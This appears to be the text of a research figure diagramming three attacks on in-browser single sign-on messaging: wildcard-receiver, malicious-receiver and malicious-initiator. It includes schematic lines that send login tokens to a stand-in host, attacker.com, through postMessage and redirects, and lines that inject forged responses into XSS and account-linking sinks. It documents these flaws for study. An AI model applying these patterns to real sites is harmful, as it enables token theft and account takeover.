 Primary Window
Popup / IFrame
Victim
Attacker
Service Provider
Identity Provider
0) Visits attacker.com
Attack 1
Wildcard
Receiver
(WRA)
1) Login Request: identity = "SP", origin = "sp.com"
2) Login Response: Received via direct or relayed communication
primWin.postMessage(InBM, "*")
Attack 2
Malicious
Receiver
(MRA)
1) Login Request: identity = "SP", origin = "attacker.com"
2) Login Response: Received via direct or relayed communication
primWin.postMessage(InBM, "attacker.com")
primWin.location = "attacker.com/recv?InBM#InBM"
Attack 3
Malicious
Initiator
(MIA)
1) Login Response: Inject
iframe|popup.postMessage(mInBM, "sp.com")
iframe|popup.location = "sp.com/recv?mInBM#mInBM"
2) Login Response: Process
domXssSink(mInBM)
loginWithToken(mInBM)
linkAccountToSSO(mInBM)
Legend:
HTTP Communication
In-Browser Communication (InBC)